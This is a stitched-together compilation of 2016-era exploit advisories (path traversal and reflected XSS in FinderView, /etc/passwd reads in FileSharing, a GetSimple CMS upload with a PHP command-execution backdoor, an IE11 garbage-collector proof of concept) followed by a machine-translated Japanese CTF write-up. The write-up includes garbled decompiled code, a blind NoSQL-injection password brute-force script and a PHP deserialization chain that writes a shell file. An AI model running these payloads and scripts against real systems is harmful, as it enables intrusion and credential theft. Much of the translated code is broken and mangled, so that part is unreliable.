It makes an invalid assumption that causes it to require at least around 6GB of RAM.
It has a trivially avoidable race that causes it to fail on single-core systems after overwriting the coredump handler; if this happens, it's still possible to manually trigger a coredump and execute the suid helper to get a root shell.
The page spraying is pretty primitive and racy; while it works reliably for me, there might be influencing factors that cause it to fail on other people's machines.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39992.zip
# Exploit Title: FinderView - Multiple Vulnerability(Path Traversal/Reflected XSS)
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/proin/
# Software Link: https://github.com/proin/FinderView/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability1 - Path Traversal(view directory)
Request
GET /vul_test/FinderView/api.php?callback=jQuery21107685743998649676_1466662516225&type=get&mode=0&folder=Li4vLi4vLi4vLi4vLi4vLi4vZXRjLw==&_=1466662516227 HTTP/1.1
Host: 127.0.0.1
..snip..
Connection: keep-alive
Response
jQuery21107685743998649676_1466662516225([{"folders":[{"name":"backups","folderuri":"Li4vLi4vLi4vLi4vYmFja3Vwcw==","folderuri_nobase":"../../../../backups","size":"0.0 KB","date":"15 June 2016"},
..snip..
,{"name":"opt","folderuri":"Li4vLi4vLi4vLi4vb3B0","folderuri_nobase":"../../../../opt","size":"0.0 KB","date":"26 August 2015"},{"name":"run","folderuri":"Li4vLi4vLi4vLi4vcnVu","folderuri_nobase":"../../../../run","size":"0.0 KB","date":"23 June 2016"},{"name":"spool","folderuri":"Li4vLi4vLi4vLi4vc3Bvb2w=","folderuri_nobase":"../../../../spool","size":"0.0 KB","date":"26 August 2015"},{"name":"tmp","folderuri":"Li4vLi4vLi4vLi4vdG1w","folderuri_nobase":"../../../../tmp","size":"0.0 KB","date":"23 June 2016"},{"name":"www","folderuri":"Li4vLi4vLi4vLi4vd3d3","folderuri_nobase":"../../../../www","size":"0.0 KB","date":"22 January
### Vulnerability2 - Reflected XSS
http://127.0.0.1/vul_test/FinderView/api.php?callback=jQuery211027821724654516156_1466662510279}}1c027%3Cscript%3Ealert%281%29%3C%2fscript%3Ecf2ea&type=get&mode=0&_=1466662510280
# Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----
### Vulnerability 2 - viewing.php
GET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:19:49 GMT
Server: Apache/2.4.10 (Ubuntu)
..snip..
Content-Type: text/plain;charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
web
easywill
問題解決策




可変オーバーレイ
http://ECI-2ZEJ1GOYN9JH8HTY6TON.CLOUDECI1.ICUNQIU.COM/?NAME=CFILEVALUE=/ETC/PASSWD
Psychological Blogの最近の記事はPearcmd:https://ttang.com/archive/1312/を利用しています
秋のペンテスト
問題を解決するためのアイデア
http://ECI-2ZE40JM526Y24NV2LKL3.CLOUDECI1.ICUNQIU.com:88888/許可バイパス/;/アクチュエーター/env/;/アクチュエーター/heapdump
 復号化スクリプト
復号化スクリプト
ImportBase64
intervertruct
print(base64.b64encode(struct.pack( 'bbbbbbbbbbbbbbbbbb'、-126、-67,24、-71、-62、-122,61、-52,91,77)、-110,115、-43,100、-88,103)))))
#gr0yuckgpcxbtzjz1wsozw== flag {3fa31850-8ee6-40f2-9b18-9ecf6cac176c}
flag {3fa31850-8ee6-40f2-9b18-9ecf6cac176c}
逆
hideit
問題解決策
開いた後、SMCがあることがわかりました。単一のステップのデバッグでメイン関数が見つかりません。
出力文字列、パットの下のブレークポイントを発見し、2回目のブレークの後、メイン関数に戻り、関数ヘッダーに移動して、逆コンパイル
__int64__fastcallsub_24d61161bb0(__ int64a1)
{
//.
if(!(unsignedint)off_24d61163000(-2147483646i64、asoftwareclasse、v24))
{
V23=0;
((void(__ fastcall*)(char*、_ qword、__ int64))unk_24d61162a0c)(v21,0i64,520i64);
V22=66;
if(!(unsignedint)off_24d61163008(v24、akeyssecret、0i64、v23、v21、v22))
OFF_24D61163020(0I64,0I64、V21,0XFFFFFFFFI64、V14,260,0I64,0I64);
}
OFF_24D611630F8(AfirstSecrether);
V10=0i64;
v11=0;
((void(__ fastcall*)(void*、__ int64*))unk_24d61161b50)(unk_24d6116324c、v10);
V12=0i64;
strcpy((char*)v12、(constchar*)v10);
V13 [0]=114;
v13 [1]=514;
V13 [2]=19;
V13 [3]=19;
((void(__ fastcall*)(char*、_ qword、__ int64))unk_24d61162a0c)(v20,0i64,512i64);
v3=hidword(v12);
V4=32;
v5=v12;
v6=hidword(v12);
v7=0;
する
{
V7-=1640531527;
v8=(v72)3;
v5+=((v7^v3)+(v6^v13 [v8]))^((((16*v6)^(v33))+((v65)^(4*v3)));
v3+=((v7^v5)+(v5^v13 [v8^1]))^((((16*v5)^(v53))+((v55)^(4*v5)));
v6=v3;
-v4;
}
while(v4);
if(v5==288407067v3==1668576323)
{
V17=0I64;
v18=(unsigned__int8)v10 |((byte1(v10)|(word1(v10)8))8);
v19=byte4(v10)|((byte5(v10)|(hiword(v10)8))8);
((void(__ fastcall*)(_ dword*、__ int64))unk_24d61161000)(v16、a1); //key extension
sub_24d61161150(V16、V14、V20); //2番目のステップ暗号化
while(byte_24d611631d0 [v2]==v20 [v2])
{
if(++ v2=32)
RETURNOFF_24D611630F8(AYOUFINDLASTSEC);
}
}
return0i64;
}最初にクラスティー暗号化を実行します。これらの8つの単語がメソッドに準拠している場合は、暗号化の2番目のステップを実行します。クラスティー暗号化は弦のdotitsitをデコードし、2番目の段落は次のように暗号化されます
_DWORD*__ FASTCALLSUB_24D61161150(_DWORD*a1、__ int128*a2、_byte*a3)
{
//.
if(a2)
{
v13=(char*)a2-(char*)v122;
V14=V122;
する
{
*(_ byte*)v14=*((_ byte*)v14+v13);
v14=(__ int128*)((char*)v14+1);
-v11;
}
while(v11);
V127=V122;
}
//keyoperation
(1)
{
//keyoperation
}
//.
if(v127)
{
//ここでブレークポイントを準備し、V76の値を表示します.
v76^=*(unsigned__int8*)v127 |((*((((unsigned __int8*)v127+1)|(*((unsigned__int16*)v127+1)8)8);
v77^=*((unsigned__int8*)v127+4)|((*((((unsigned __int8*)v127+5)|(*((unsigned__int16*)v127+3)8)8);
v78^=*((unsigned__int8*)v127+8)|((*(((((unsigned __int8*)v127+9)|(*((unsigned__int16*)v127+5)8)8);
v79^=*((unsigned__int8*)v127+12)|((*(((((unsigned))v127+13)|(((unsigned__int16*)v127+7)8)8);
v80^=*((unsigned__int8*)v127+16)|((*((((unsigned __int8*)v127+17)|(*((unsigned__int16*)v127+9)8)8);
v129^=*((unsigned__int8*)v127+20)|((*(((unsigned__int8*)v127+21)|(*((unsigned__int16*)v127+11)8)8);
lodword(v97)=(*((unsigned__int8*)v127+24)|((*((unsigned__int8*)v127+25)|(*((unsigned__int16*)v127)
+13)8))8))^V97;
hidword(v97)^=*((unsigned__int8*)v127+28)|((*((unsigned__int8*)v127+29)|(*((unsigned__int16*)v127)
+15)8))8);
v81^=*((unsigned__int8*)v127+32)|((*((((unsigned __int8*)v127+33)|(*((unsigned__int16*)v127+17)8)8);
v86^=*((unsigned__int8*)v127+36)|((*(((((unsigned))v127+37)|(*((unsigned__int16*)v127+19)8)8);
v87^=*((unsigned__int8*)v127+44)|((*(((unsigned__int8*)v127+45)|(*((unsigned__int16*)v127+23)8)8);
v82^=*((unsigned__int8*)v127+48)|((*(((unsigned__int8*)v127+49)|(*((unsigned__int16)v127+25)8)8);
v83^=*((unsigned__int8*)v127+52)|((*(((unsigned__int8*)v127+53)|(*((unsigned__int16*)v127+27)8)8);
v84^=*((unsigned__int8*)v127+56)|((*((((unsigned __int8*)v127+57)|(*((unsigned__int16*)v127+29)8)8);
v85^=*((unsigned__int8*)v127+60)|((*((((((unsigned))__int8*)v127+61)|(*((unsigned__int16*)v127+31)8)8);
v75^=*((unsigned__int8*)v127+40)|((*(((((unsigned __int8*)v127+41)|(*((unsigned__int16*)v127+21)8)8);
}
//データコピー
する
{
*v90=v90 [(char*)v122-a3];
++ V90;
-v91;
}
while(v91);
結果=a1;
A1 [12]=V105;
A1 [13]=V100;
returnResult;
}この関数は複雑に見えますが、実際にはキーで非常に複雑な操作を実行し、入力を使用してXORを実行することです。
exp
#includestdio.h#includestdlib.h
#includeinttypes.h
#includestring.h
#include'defs.h '
#includestdint.h
voiddecrypt(uint32_t*v)
{
UINT32_TV7、V8、V6、V5、V4、V3;
V4=32;
uint32_tv11 []={114,514,19,19};
V7=0x9E3779B9*32;
v5=0x1130be1b;
V3=0x63747443; do
{
v8=(v72)3;
v3 - =((v7^v5)+(v5^v11 [v8^1]))^(((16*v5)^(v53)+((v55)^(4*v5)));
v6=v3;
v5 - =((v7^v3)+(v6^v11 [v8]))^((((16*v6)^(v33))+((v65)^(4*v3)));
-v4;
v7-=0x9e3779b9;
} while(v4);
V [0]=V5;
V [1]=V3;
}
intmain()
{
uint32_tk []={114,514,19,19};
uint8_tp []='12345678';
uint32_tc []={288407067,1668576323};
Decrypt(c);
printf( '%sn'、c);
for(size_ti=0; i8; i ++)
{
printf( '0x%02x、'、*(uint8_t*)c [i]);
}
printf( 'n');
Charkey []='Expand32-bytek0n3@ayi_m3l0dy_kurom1_w_suk1dqy0x01x00x00x00x00x00x00x00x00x00x00x00x00x00x00dotitit';
uint8_tdata []={0xeb、0x8e、0x5c、0xa5,0x62,0xb4,0x1c、0x84,0x5c、0x59,0xfc、0xd、0x43,0x3c、0x Ab、0x20,0xd8,0x93,0x33,0x13,0xa1,0x9e、0x39,0x0,0x76,0x14,0xb55,0x4,0x58,0x9d、0x6,0xb8};
uint8_tres [128]={0};
uint32_tk0=0xc23de28d;
uint32_t*d=(uint32_t*)data;
d [0]^=k0;
d [1]^=0xca2df219;
d [2]^=0x52cf1418;
d [3]^=0x139c5a77;
d [4]^=0x5b04ccaa;
d [5]^=0x680cc192;
d [6]^=0x47f95845;
d [7]^=0xc535d968;
printf( '%sn'、d);
}
シェル
問題解決のアイデア
子のプロセスは主に作成され、親子プロセスは廃止されます。子プロセスをダンプするプログラムを見つけます。 https://github.com/glmcdona/process-dump
PD-PIDチャイルドプロセスPID子プロセスPIDをデバッグして、次のようにIDAオープンダンプの後に子プロセスを取得できる
.text:000001fa6c311160pushrsi
.text:000001fa6c311161pushrdi
.text:000001fa6c311162subrsp、28h
.text:000001fa6c311166666666666666666666666666666666
.text:000001fa6c31116dcallsub_1fa6c3112b0
.text:000001fa6c311172learcx、a42s; '%42s'
.text:000001fa6c311179 learsi、nown_string;これは0x40A0です
.text:000001fa6c311180movrdx、rsi
.text:000001fa6c311183callscanf
.text:000001fa6c311188int3; traptodebugger
.text:000001FA6C311189;---------------------------------------------------------------------------
.text:000001fa6c311189movrcx、rsi; str
.text:000001FA6C31118CCALLSTRLEN
.text:000001fa6c31191cmmprax、0c9h
.text:000001fa6c311197jbshortnearptrunk_1fa6c31119e
.text:000001fa6c31199callsub_1fa6c311020
.text:000001FA6C311199;---------------------------------------------------------------------------
.text:000001fa6c31119eunk_1fa6c31119edb0c4h; codexref:main+37↑j
.text:000001fa6c31119fdb12hメインプロセスでのデバッグ機能と組み合わせた
int__fastcallsub_7ff6c56b1560(_dword*a1)
{
//.
if(*a1==0x80000003)
{
V5=QWORD_7FF6C56B5630;
if(qword_7ff6c56b5630)
{
Context.ContextFlags=1048587;
if(!getThreadContext(hthread、context))
{
v6=getLasterRor();
printf( 'getThreadContextFailed:%llxn'、v6);
}
readprocessmemory(hprocess、(lpcvoid)(qword_7ff6c56b5638+0x40a0)、v13,0x2aui64、numberofbytesRead);
v7=_mm_load_si128((const__m128i*)xmmword_7ff6c56b3420
# Exploit Title: Getsimple CMS <= 3.3.10 Arbitrary File Upload Vulnerability
# Google Dork: -
# Date: 23/06/2016
# Exploit Author: s0nk3y
# Vendor Homepage: http://get-simple.info/
# Category: webapps
# Software Link: http://get-simple.info/data/uploads/releases/GetSimpleCMS-3.3.10.zip
# Version: 3.3.10
# Tested on: Ubuntu 16.04 / Mozilla Firefox
# Twitter: http://twitter.com/s0nk3y
# Linkedin: Rahmat Nurfauzi - http://linkedin.com/in/rahmatnurfauzi
Description
========================
GetSimple CMS has been downloaded over 120,000 times (as of March 2013).
The magazine t3n assigns GetSimple as "micro" and "Minimal-CMS" one, praises
the simplicity yet possible extensibility through plug-ins.
Vulnerability
========================
GetSimpleCMS Version 3.3.10 suffers from arbitrary file upload vulnerability
which allows an attacker to upload a backdoor.
This vulnerability is that the application uses a blacklist and whitelist
technique to compare the file against mime types and extensions.
Proof of Concept
========================
For exploiting this vulnerability we will create a file by adding the percent
behind extension.
1. evil.php% <--- this is simple trick :)
<?php
// simple backdoor
system($_GET['cmd']);
?>
2. An attacker login to the admin page and uploading the backdoor
3. The uploaded file will be under the "/data/uploads/" folder
Report Timeline
========================
2016-06-23 : Vulnerability reported to vendor
2016-06-23 : Disclosure
<!--
CVE-2016-0199 / MS16-063: MSIE 11 garbage collector attribute type confusion
============================================================================
This information is available in an easier to read format on my blog at
http://blog.skylined.nl/
With [MS16-063] Microsoft has patched [CVE-2016-0199]: a memory
corruption bug
in the garbage collector of the JavaScript engine used in Internet
Explorer 11.
By exploiting this vulnerability, a website can causes this garbage
collector
to handle some data in memory as if it was an object, when in fact it
contains
data for another type of value, such as a string or number. The garbage
collector code will use this data as a virtual function table (vftable)
in order
to make a virtual function call. An attacker has enough control over
this data
to allow execution of arbitrary code.
Known affected software and attack vectors
------------------------------------------
+ **Microsoft Internet Explorer 11** (all versions before the June 2016
patch)
An attacker would need to get a target user to open a specially crafted
webpage. Disabling JavaScript should prevent an attacker from
triggering the
vulnerable code path.
Repro
-----
I've created two separate html files that can be used to reproduce this
issue
and shows control over a 32-bit vftable pointer in x86 versions of MSIE or a
partial control over a 64-bit vftable pointer in x64 versions.
-->
<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<script>
oElement = document.createElement("IMG");
var oAttr = document.createAttribute("loop");
oAttr.nodeValue = oElement;
oElement.loop = 0x41424344; // Set original value data to 44 43 42 41
oElement.setAttributeNode(oAttr); // Replace oElement with original value data
oElement.removeAttributeNode(oAttr);
CollectGarbage(); // Use original value data as address 0x41424344 of a vftable
</script>
<!--
(I've had to use xcript rather than script because Gmail refused to send it
otherwise, see https://support.google.com/mail/answer/6590 for the reason.)
Description
-----------
When `setAttributeNode` is used to set an attribute of a HTML element,
and the
`Attr` node's `nodeValue` is not a valid value, this `nodeValue` is set
to the
value the attribute had before the call. This can happen for instance
when you
try to set an attribute that must have a string or number value by using an
`Attr` node with a HTML element as its `nodeValue` (as this is not a
string or
number). The HTML element in `nodeValue` is replaced with the string or
number
value the attribute had before the call to `setAttributeNode`.
If the `Attr` node is then removed using `removeAttributeNode` and the
garbage
collector runs, the code appears to assume the nodeValue still contains an
object, rather than the string or number it has been changed into. This
causes
the code to use the data for the string or number value as if it was a C++
object. It attempts to determine a function pointer for a method from the
object's virtual function table before calling this function using the
pointer.
If the previous value is a string, the character data from the string is
used
to calculate the function pointer. If the previous value is a number,
the value
of the number is used. This provides an attacker with a large amount of
control
over the function pointer and may allow execution of arbitrary code.
Scanner
-------
I build a "scanner" to analyze this issue and help create two
proof-of-concept
files that show control over the vftable pointer. More details and the
source
for these can be found on my blog at http://blog.skylined.nl.
-->
この質問のためのWeb
1.チェックイン
ソリューション。ソースコードによると、ソースコードはNOSQL注入である必要があります。分析したペイロード:username='|| 1){returntrue;}})//password=123456ブラインドベッティングはadmin/54a83850073b0f4c6862d5a1d48ea84fimporttimeです
ImportRequests
重要なもの
session=requests.session()
chars=string.printable
パスワード=''
burp0_url='http://d8304b2c-689b-4b9f-844a-1c3358bb57de.node4.buuoj.cn:81/login'
burp0_headers={'cache-control':'max-age=0'、 'ovirion ':'http://d8304b2c-689b-4b9f-8 44A-1C3358BB57DE.NODE4.BUUOJ.CN:81 '、' Upgrade-Insecure-Requests':'1 '、' dnt': '' 1 '、' content-type':'application/x-www-form-urlencoded '、' user-agent':'mozilla/5.0(windowsnt10.0; win64; x64)applewebkit/537.36(khtml、khtml)chrome/95.0.4638.69saf 537.36 '、' 'Accept'3:'text/html、application/xhtml+xml+xml、application/xml; q=0.9、image/avif、image/webp、image/apng、*/*; q=0.8、アプリケーション/署名exchange; v=b3; q=0.9'、 '参照'3360 'http://D8304B2C-689B-4B9F-844A-1C3358BB57DE.NODE4.BUUOJ.CN:81/LOGIN'、 'Accept-Encodi ng':'gzip、deflate '、' accept-language':'zh-cn、zh; q=0.9 '、' connection ':'close '}
burp0_data={'username':' '|| this.password [0]!=' a '){returntrue;}})//'、 'password':'test'}
forxinrange(0,100):
foryinchars:
burp0_data ['username']='' || this.password ['+str(x)+']==''+y+''){returntrue;}})//'
応答=session.post(burp0_url、headers=burp0_headers、data=burp0_data)
#print(respons.text)
if'successuctionly'inresponse.text:
パスワード+=y
印刷(パスワード)
壊す
Time.sleep(0.06)
#username3360admin
#PWD:54A83850073B0F4C6862D5A1D48EA84F/WGET? FLAG {67317C21-32F6-42C2-B04B-8B328A5F33AE}
FLAG {67317C21-32F6-42C2-B04B-8B328A5F33AE}
2.eaaasyphp
ローカルシェルを書き込みます
?phpclass check {public static $ str1=false; public static $ str2=false;} class esle {public function __wakeup(){check:3360 $ str1=true; }} class hint {public function __wakeup(){$ this-hint='no hint'; } public function __destruct(){if(!$ this-hint){$ this-hint='phpinfo'; ($ this-hint)(); }}} class bunny {public $ filename; public function __toString(){echo 'toString'; if(check: $ str2){if(!$ this-data){$ this-data=$ _request ['data']; } file_put_contents($ this-filename、$ this-data); } else {throw new error( 'error'); }}} class welcome {public $ bbb; public function __invoke(){check: $ str2=true; 「ようこそ」を返します。 $このユーザー名; }} class bypass {public $ aaa; public $ str4; public function __destruct(){if(check3360: $ str1){($ this-str4)(); } else {throw new error( 'error'); }}} $ check=new check(); $ esle=new esle(); $ a=new bypass(); $ b=new welcome(); $ c=new bunny(); $ c-filename='shell.txt'; $ c-data='111111'; $ b-username=$ c; $ bbbb=$ check; $ a-aaa=$ $ $ $ $ b; echo serialize($ a);
